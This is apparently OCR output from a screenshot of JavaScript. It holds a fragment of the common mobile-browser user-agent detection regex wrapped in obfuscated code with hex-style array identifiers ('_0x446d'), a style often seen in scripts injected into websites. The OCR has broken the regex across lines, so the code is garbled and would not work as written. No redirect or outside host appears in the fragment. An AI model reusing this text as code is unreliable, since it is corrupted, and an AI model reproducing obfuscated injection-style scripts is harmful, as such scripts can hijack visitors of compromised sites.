
([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|p
g|qa\-a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55
|oo|p\-)|sdk\/|se(c(\-
|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(
|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-
|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|v
3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83
| )|webc|whit|wi(g
|nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]]
(_0xecfdx1[_0x446d[9]](0,4))){var